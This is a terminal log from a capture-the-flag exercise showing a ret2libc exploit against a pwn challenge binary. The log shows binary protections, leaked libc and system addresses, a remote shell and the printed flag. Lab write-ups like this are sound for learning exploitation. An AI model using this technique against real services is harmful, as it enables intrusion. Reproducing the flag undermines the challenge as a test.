 NX: NX enabled
root@kali:/mnt/hgfs/shared/ctf/htb-cyber-apocalypse-ctf-2021/pwn/Controller# python3
[*] '/mnt/hgfs/shared/ctf/htb-cyber-apocalypse-ctf-2021/pwn/Controller/controller'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] '/mnt/hgfs/shared/ctf/htb-cyber-apocalypse-ctf-2021/pwn/Controller/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] Loaded 14 cached gadgets for './controller'
[+] Opening connection to 188.166.173.176 on port 31747: Done
[*] Puts address: 0x7fb798662aa0
[*] LIBC base: 0x7fb7985e2000
[*] System address: 0x7fb798631550
[*] '/bin/sh' address: 0x7fb798795e1a
[*] Switching to interactive mode
 Problem ingored
$ ls
controller  flag.txt  libc.so.6
$ cat flag.txt
CHTB{1nt3g3r_0v3rfl0w_s4v3d_0ur_r3s0urc3s}
[*] Got EOF while reading in interactive
$